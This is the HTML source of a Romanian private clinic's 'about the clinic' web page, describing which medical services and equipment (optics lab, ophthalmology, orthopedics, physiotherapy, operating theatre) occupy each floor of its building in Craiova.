.scrolltext{
margin: 0 !important;				
			}		</style>
		<style id="kirki-inline-styles">.nav-container li a{font-size:14px;font-weight:400;}.footer-bg, .site-footer .sidebar-container{background-color:#383838;}.site-footer .widget-area .widget .widget-title{color:#FFFFFF;}.site-footer .widget-area .widget, .site-footer .widget-area .widget li{color:#bbbbbb;}.site-footer .widget-area .widget a{color:#dddddd;}.site-footer{background-color:#272727;}.site-footer .site-info, .site-footer .site-info a{color:#777777;}.go-top{visibility:visible;}</style>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-34 wp-embed-responsive wp-theme-i-max wp-child-theme-i-max_child nx-wide onecol-blog single-author nx-preloader nx-no-search" style="  ">

		<div class="nx-ispload">
        <div class="nx-ispload-wrap">
            <div class="nx-folding-cube">
                <div class="nx-cube1 nx-cube"></div>
                <div class="nx-cube2 nx-cube"></div>
                <div class="nx-cube4 nx-cube"></div>
                <div class="nx-cube3 nx-cube"></div>
            </div>
        </div>    
    </div>
     
	<div id="page" class="hfeed site">
    	
        <div class="logoShow">
	<center><img src="https://mercut.ro/wp-content/uploads/2019/10/logo-12.png"></center>
		</div>		
<!--Header builder BEGIN-->
<style id='hb-inline-stm_hb_settings-1-inline-css'>
@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object208{order: -2300}}@media (max-width:425px) {.stm-header__element.object208{order: -2300}}.stm-header__element.object208{}@media (max-width:425px){.stm-header__element.object292{margin-bottom:0px !important;margin-left:0px !important;margin-right:0px !important;margin-top:0px !important;}}@media (max-width:1023px) and (min-width:425px){.stm-header__element.object292{margin-bottom:0px !important;margin-left:0px !important;margin-right:0px !important;margin-top:0px !important;}}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object292{order: -3200}}@media (max-width:425px) {.stm-header__element.object292{order: -3200}}.stm-header__element.object292{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object423{order: -1120}}@media (max-width:425px) {.stm-header__element.object423{order: -1120}}.stm-header__element.object423{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object399{order: -2310}}@media (max-width:425px) {.stm-header__element.object399{order: -2310}}.stm-header__element.object399{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object214{order: -2300}}@media (max-width:425px) {.stm-header__element.object214{order: -2300}}.stm-header__element.object214{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object493{order: -1300}}@media (max-width:425px) {.stm-header__element.object493{order: -1300}}.stm-header__element.object493{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object244{order: -1310}}@media (max-width:425px) {.stm-header__element.object244{order: -1310}}.stm-header__element.object244{}.stm-header{}.stm-header:before{background-color:rgb(255, 255, 254);}.stm-header__row_color_top{padding-top:10px;color:#010000;} .stm-header__row_color_top .stm-icontext__text {color:#010000;} .stm-header__row_color_top a {color:#010000;} .stm-header__row_color_top .dropdown-toggle {color:#010000!important;} .stm-header__row_color_top a:hover, .stm-navigation__default > ul > li > a:hover {color:rgb(102, 0, 0)!important;} .stm-header__row_color_top li:hover a {color:rgb(102, 0, 0);} .stm-header__row_color_top .stm-switcher__trigger_default:after {border-top-color:#010000;} .stm-header__row_color_top .dropdown-toggle:after {border-top-color:#010000!important;}.stm-header__row_color_top:before{background-color:rgba(243, 241, 237, 0);}.stm-header__row_color_center{padding-top:15px;padding-bottom:15px;color:#010000;} .stm-header__row_color_center .stm-icontext__text {color:#010000;} .stm-header__row_color_center a {color:#010000;} .stm-header__row_color_center .dropdown-toggle {color:#010000!important;} .stm-header__row_color_center li:hover > a {color:rgb(102, 0, 0)!important;} .stm-header__row_color_center a:hover, .stm-navigation__default > ul > li > a:hover {color:rgb(102, 0, 0)!important;} .stm-header__row_color_center a > .divider {color:#010000!important;} .stm-header__row_color_center a:hover > .divider {color:#010000!important;} .stm-header__row_color_center li:hover > a > .divider {color:#010000!important;} .stm-header__row_color_center .stm-switcher__trigger_default:after {border-top-color:#010000;} .stm-header__row_color_center .dropdown-toggle:after {border-top-color:#010000!important;}.stm-header__row_color_center:before{background-color:rgb(255, 254, 254);}.stm-header__row_color_bottom{} .stm-header__row_color_bottom .stm-icontext__text {color:;} .stm-header__row_color_bottom a {color:;} .stm-header__row_color_bottom .dropdown-toggle {color:!important;} .stm-header__row_color_bottom a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_bottom li:hover a {color:;} .stm-header__row_color_bottom .stm-switcher__trigger_default:after {border-top-color:;} .stm-header__row_color_bottom .dropdown-toggle:after {border-top-color:!important;}.stm-header__row_color_bottom:before{}.stm_hb_mtc,.stm_hb_mtc_h:hover,.stm_hb_mtc_b:before,.stm_hb_mtc_b_h:hover:before,.stm_hb_mtc_a:after,.stm_hb_mtc_a_h:hover:after,.stm_hb_mtc_a_h.active,.mini-cart{color:rgb(102, 0, 0) !important}.stm_hb_stc,.stm_hb_stc_h:hover,.stm_hb_stc_a:after,.stm_hb_stc_a_h:hover:after,.stm_hb_stc_b:before,.stm_hb_stc_b_h:hover:before{color:rgb(1, 0, 0) !important}.stm_hb_ttc,.stm_hb_ttc_h:hover,.stm_hb_ttc_a:after,.stm_hb_ttc_a_h:hover:after,.stm_hb_ttc_b:before,.stm_hb_ttc_b_h:hover:before{color:rgb(1, 0, 0) !important}.stm_hb_mbc,.stm_hb_mbc_h:hover,.stm_hb_mbc_b:before,.stm_hb_mbc_b_h:hover:before,.stm_hb_mbc_a:after,.stm_hb_mbc_a_h:hover:after,.stm_hb_mbc_h.active,.stm-search .stm_widget_search button[type=submit]{background-color:rgb(102, 0, 0) !important}.stm_hb_sbc,.stm_hb_sbc_h:hover,.stm_hb_sbc_a:after,.stm_hb_sbc_a_h:hover:after,.stm_hb_sbc_b:before,.stm_hb_sbc_b_h:hover:before{background-color:rgb(1, 0, 0) !important}.stm_hb_tbc,.stm_hb_tbc_h:hover,.stm_hb_tbc_h.active,.stm_hb_tbc_a:after,.stm_hb_tbc_a_h:hover:after,.stm_hb_tbc_b:before,.stm_hb_tbc_b_h:hover:before{background-color:rgb(1, 0, 0) !important}.stm_hb_mbdc,.stm_hb_mbdc_h:hover,.stm_hb_mbdc_b:before,.stm_hb_mbdc_b_h:hover:before,.stm_hb_mbdc_a:after,.stm_hb_mbdc_a_h:hover:after,.stm-search .stm_widget_search .form-control:focus{border-color:rgb(102, 0, 0) !important}.stm_hb_sbdc,.stm_hb_sbdc_h:hover,.stm_hb_sbdc_a:after,.stm_hb_sbdc_a_h:hover:after,.stm_hb_sbdc_b:before,.stm_hb_sbdc_b_h:hover:before{border-color:rgb(1, 0, 0) !important}.stm_hb_tbdc,.stm_hb_tbdc_h:hover,.stm_hb_tbdc_a:after,.stm_hb_tbdc_a_h:hover:after,.stm_hb_tbdc_b:before,.stm_hb_tbdc_b_h:hover:before{border-color:rgb(1, 0, 0) !important}.stm-header__row_color > .container{max-width:1200px;}
</style>

<div class="stm-header stm-header__hb" id="stm_stm_hb_settings">
			
			<div class="stm-header__row_color stm-header__row_color_top elements_in_row_3">
				<div class="container">
					<div class="stm-header__row stm-header__row_top">
														<div class="stm-header__cell stm-header__cell_left">
																			<div class="stm-header__element object423 stm-header__element_">
												<div class="stm-iconbox">
					<i class="stm-iconbox__icon stm_hb_mtc stm-iconbox__icon_left icon_22px fa fa-phone"></i>
				<div class="stm-iconbox__info">
							<div class="stm-iconbox__text stm-iconbox__text_nomargin" >
					Programări				</div>
						
				<div class="stm-iconbox__description" >
					+40 725 442 860				</div>

					</div>
	</div>

											</div>
																			<div class="stm-header__element object399 stm-header__element_">
												<div class="stm-iconbox">
					<i class="stm-iconbox__icon stm_hb_mtc stm-iconbox__icon_left icon_22px fa fa-clock-o"></i>
				<div class="stm-iconbox__info">
							<div class="stm-iconbox__text stm-iconbox__text_nomargin" >
					Luni - Vineri: 09:00 - 19:00				</div>
						
				<div class="stm-iconbox__description" >
					Sâmbătă - Duminică: închis				</div>

					</div>
	</div>

											</div>
																	</div>
																<div class="stm-header__cell stm-header__cell_center">
																			<div class="stm-header__element object292 stm-header__element_">
											
	<div class="stm-logo">
		<a href="https://mercut.ro" title="">
			<img width="341" height="100" src="https://i0.wp.com/mercut.ro/wp-content/uploads/2019/10/logo-13.png?fit=341%2C100&amp;ssl=1" class="attachment-full size-full" alt="" />		</a>
	</div>

										</div>
																	</div>
																<div class="stm-header__cell stm-header__cell_right">
																			<div class="stm-header__element object214 stm-header__element_">
												<div class="stm-iconbox">
					<i class="stm-iconbox__icon stm_hb_mtc stm-iconbox__icon_left icon_22px fa fa-map-pin"></i>
				<div class="stm-iconbox__info">
							<div class="stm-iconbox__text stm-iconbox__text_nomargin" >
					Str. Caracal, Nr. 86				</div>
						
				<div class="stm-iconbox__description" >
					Craiova, Dolj				</div>

					</div>
	</div>

											</div>
																			<div class="stm-header__element object493 stm-header__element_icon_only">
											
			<div class="stm-socials">
								<a href="https://facebook.com/clinicairina" class="stm-socials__icon icon_16px stm-socials__icon_icon_only" target="_blank" title="Social item">
						<i class="fa fa-facebook"></i>
					</a>
							</div>
											</div>
																			<div class="stm-header__element object244 stm-header__element_">
											
<div class="stm-search stm-search_style_1">
	<div class="stm_widget_search">
		<form role="search" method="get" class="search-form" action="https://mercut.ro/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    	
    <input type="submit" class="search-submit" value="Search" />
</form>	</div>
</div>
										</div>
																	</div>
													</div>
				</div>
			</div>
					
			<div class="stm-header__row_color stm-header__row_color_center elements_in_row_1">
				<div class="container">
					<div class="stm-header__row stm-header__row_center">
														<div class="stm-header__cell stm-header__cell_center">
																			<div class="stm-header__element object208 stm-header__element_default">
											
	<div class="stm-navigation heading_font stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__"
			>
		
		<ul 
		>
			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://mercut.ro/" title="Acasa">Acasă</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34 current_page_item menu-item-37"><a href="https://mercut.ro/prezentarea-clinicii/" aria-current="page">Prezentarea clinicii</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-617"><a>Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a>Oftalmologie</a>
	<ul class="sub-menu">
		<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://mercut.ro/consultatii-oftalmologie/">Consultații</a></li>
		<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mercut.ro/oftalmologie-operatii/">Operații</a></li>
		<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mercut.ro/oftalmologie-program/">Program</a></li>
	</ul>
</li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-691"><a>Optică</a>
	<ul class="sub-menu">
		<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://mercut.ro/optica-detalii/">Informații generale</a></li>
		<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://mercut.ro/optica-lentile/">Lentile</a></li>
		<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://mercut.ro/optica-rame/">Rame</a></li>
		<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://mercut.ro/optica-program/">Program</a></li>
	</ul>
</li>
	<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-692"><a>Ortopedie</a>
	<ul class="sub-menu">
		<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://mercut.ro/ortopedie-consultatii/">Consultații</a></li>
		<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://mercut.ro/ortopedie-operatii/">Operații</a></li>
		<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://mercut.ro/ortopedie-program/">Program</a></li>
	</ul>
</li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://mercut.ro/radiologie-informatii-generale/">Radiologie</a></li>
	<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://mercut.ro/osteodensitometrie/">Osteodensitometrie</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-696"><a>Chirurgie generală</a>
	<ul class="sub-menu">
		<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://mercut.ro/chirurgie-generala-informatii-genrale/">Informații generale</a></li>
		<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://mercut.ro/chirurgie-generala-program/">Program</a></li>
	</ul>
</li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://mercut.ro/chirurgie-plastica/">Chirurgie plastică</a></li>
	<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://mercut.ro/chirurgie-pediatrica-program/">Chirurgie pediatrică</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-700"><a>Consiliere nutrițională</a>
	<ul class="sub-menu">
		<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://mercut.ro/consiliere-nutritionala/">Informații generale</a></li>
		<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mercut.ro/consiliere-nutritionala-program/">Program</a></li>
	</ul>
</li>
	<li id="menu-item-2076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2076"><a>Urologie</a>
	<ul class="sub-menu">
		<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mercut.ro/urologie-program/">Urologie – Program</a></li>
	</ul>
</li>
	<li id="menu-item-2299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2299"><a href="#">Nefrologie</a>
	<ul class="sub-menu">
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://mercut.ro/nefrologie-program/">Nefrologie – Program</a></li>
	</ul>
</li>
	<li id="menu-item-2294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2294"><a>Dermatologie</a>
	<ul class="sub-menu">
		<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://mercut.ro/dermatologie-program/">Dermatologie – Program</a></li>
	</ul>
</li>
	<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2100"><a>Cardiologie</a>
	<ul class="sub-menu">
		<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://mercut.ro/cardiologie-program/">Cardiologie – Program</a></li>
	</ul>
</li>
	<li id="menu-item-2360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2360"><a href="#">Reumatologie</a>
	<ul class="sub-menu">
		<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://mercut.ro/reumatologie-program/">Reumatologie – Program</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://mercut.ro/programari-online/">Programări online</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://mercut.ro/galerie-foto/">Galerie foto/video</a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1900"><a>GDPR</a>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-folosire-cookie-uri.pdf">Informare cookie</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903"><a href="https://mercut.ro/wp-content/uploads/2021/01/IRINA_Informare-angajati_ian-2021.pdf">Informare angajati</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1904"><a href="https://mercut.ro/wp-content/uploads/2021/10/Clinica-IRINA_Informare-pacienti.pdf">Informare pacienti</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1905"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-supraveghere-video.pdf">Informare supraveghere video</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Politica-de-confidentialitate.pdf">Politica de confidentialitate</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1906"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Formular-exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf">Formular exercitare drepturi conform Regulamentului UE 6792016</a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2195"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf">Exercitare drepturi conform Regulamentului UE 6792016</a></li>
</ul>
</li>
<li id="menu-item-2466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2466"><a href="#">Finantari UE</a>
<ul class="sub-menu">
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://mercut.ro/finantari-ue/">Finantari UE</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://mercut.ro/programul-regional-adr-sud-vest-oltenia/">Programul Regional ADR Sud-Vest Oltenia</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://mercut.ro/contact/">Contact</a></li>
		</ul>


		
	</div>

										</div>
																	</div>
													</div>
				</div>
			</div>
					</div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
	<div class="container">
		<div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
						<div class="stm_mobile__switcher stm_flex_last js_trigger__click" data-element=".stm-header, .stm-header__overlay" data-toggle="false">
				<span class="stm_hb_mbc"></span>
				<span class="stm_hb_mbc"></span>
				<span class="stm_hb_mbc"></span>
			</div>
		</div>
	</div>
</div>
<!--Header builder END-->
        
                <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
					                        <a class="home-link" href="https://mercut.ro/" title="Clinica IRINA" rel="home">
                            <span><img src="https://mercut.ro/wp-content/uploads/2019/10/logo-12.png" alt="Clinica IRINA" class="imax-logo" /></span>
                        </a>
						
        
                    <div id="navbar" class="navbar ">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-top-menu-1" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://mercut.ro/" title="Acasa">Acasă</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34 current_page_item menu-item-37"><a href="https://mercut.ro/prezentarea-clinicii/" aria-current="page">Prezentarea clinicii</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-617"><a>Servicii</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a>Oftalmologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://mercut.ro/consultatii-oftalmologie/">Consultații</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mercut.ro/oftalmologie-operatii/">Operații</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mercut.ro/oftalmologie-program/">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-691"><a>Optică</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://mercut.ro/optica-detalii/">Informații generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://mercut.ro/optica-lentile/">Lentile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://mercut.ro/optica-rame/">Rame</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://mercut.ro/optica-program/">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-692"><a>Ortopedie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://mercut.ro/ortopedie-consultatii/">Consultații</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://mercut.ro/ortopedie-operatii/">Operații</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://mercut.ro/ortopedie-program/">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://mercut.ro/radiologie-informatii-generale/">Radiologie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://mercut.ro/osteodensitometrie/">Osteodensitometrie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-696"><a>Chirurgie generală</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://mercut.ro/chirurgie-generala-informatii-genrale/">Informații generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://mercut.ro/chirurgie-generala-program/">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://mercut.ro/chirurgie-plastica/">Chirurgie plastică</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://mercut.ro/chirurgie-pediatrica-program/">Chirurgie pediatrică</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-700"><a>Consiliere nutrițională</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://mercut.ro/consiliere-nutritionala/">Informații generale</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mercut.ro/consiliere-nutritionala-program/">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2076"><a>Urologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mercut.ro/urologie-program/">Urologie – Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2299"><a href="#">Nefrologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://mercut.ro/nefrologie-program/">Nefrologie – Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2294"><a>Dermatologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://mercut.ro/dermatologie-program/">Dermatologie – Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2100"><a>Cardiologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://mercut.ro/cardiologie-program/">Cardiologie – Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2360"><a href="#">Reumatologie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://mercut.ro/reumatologie-program/">Reumatologie – Program</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://mercut.ro/programari-online/">Programări online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://mercut.ro/galerie-foto/">Galerie foto/video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1900"><a>GDPR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-folosire-cookie-uri.pdf">Informare cookie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903"><a href="https://mercut.ro/wp-content/uploads/2021/01/IRINA_Informare-angajati_ian-2021.pdf">Informare angajati</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1904"><a href="https://mercut.ro/wp-content/uploads/2021/10/Clinica-IRINA_Informare-pacienti.pdf">Informare pacienti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1905"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Informare-supraveghere-video.pdf">Informare supraveghere video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Politica-de-confidentialitate.pdf">Politica de confidentialitate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1906"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Formular-exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf">Formular exercitare drepturi conform Regulamentului UE 6792016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2195"><a href="https://mercut.ro/wp-content/uploads/2020/10/Clinica-IRINA_Exercitare-drepturi-conform-Regulamentului-UE-6792016.pdf">Exercitare drepturi conform Regulamentului UE 6792016</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2466"><a href="#">Finantari UE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://mercut.ro/finantari-ue/">Finantari UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://mercut.ro/programul-regional-adr-sud-vest-oltenia/">Programul Regional ADR Sud-Vest Oltenia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://mercut.ro/contact/">Contact</a></li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                        
                                                                      
                        
                       		
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
                
        <!-- #Banner -->
        			
			<div class="iheader nx-titlebar" style="">
				<div class="titlebar">
					
					<h1 class="entry-title">Prezentarea clinicii</h1>               
					
				</div>
			</div>
			
					<div id="main" class="site-main">


	            
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				<article id="post-34" class="post-34 page type-page status-publish hentry">
                	
					<div class="entry-content">
						<p>Cladirea are doua cai de acces, demisol, parter si doua etaje, fiecare destinat altui scop.</p>
<p>La demisol exista:</p>
<ul type="disc">
<li>laborator de optica, unde se pot executa montajul pe loc al lentilelor in rame.</li>
</ul>
<p>La parter functioneaza:</p>
<ul type="disc">
<li>receptia, unde puteti lua contact si cere detalii despre serviciile oferite de clinica noastra sau unde va puteti programa pentru consultatii;</li>
<li>cabinet de consultatii oftalmologice ultradotat cu toata aparatura necesara unui diagnostic corect si rapid (combina de examinare completa, laser terapeutic de pol anterior si posterior, microscop specular, topograf corneean, echobiometru ocular, campimetru, angiotomograf, biometru laser si ultrasonic, etc);</li>
<li>cabinete de consultatii ortopedie;</li>
<li>expozitie de rame, proteze si orteze.</li>
</ul>
<p>Etajul I:</p>
<ul type="disc">
<li>serviciul podologie, cu terapii unice in zona Olteniei.</li>
<li>sala de kinetoterapie dotata cu aparate de fitness,&nbsp; spalier, etc. sedintele se desfasoara individual sub stricta supraveghere a personalului foarte bine instruit profesional;</li>
</ul>
<p>Etajul II:</p>
<ul type="disc">
<li>blocul operator cu circuite create conform reglementarilor sanitare in vigoare este ventilat prin instalatie, ce purifica aerul in proportie de 99,99%,si poseda instalatie de producere a apei sterile, mese moderne pentru transport bolnavi, instalatie centralizata de distribuire a gazelor medicale.</li>
<li>sala de operatie este dotata cu aparate pentru orice tip de anestezie, linie de artroscopie si laparoscopie, aparate de facoemulsificare, aparatura de sterilizare, microscop operator, laser micropulsat pentru glaucom, aparat pentru crosslinking transepitelial. Operatiile pot fi urmarite prin circuit intern la orice nivel al cladirii.</li>
</ul>
											</div><!-- .entry-content -->

					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->

				
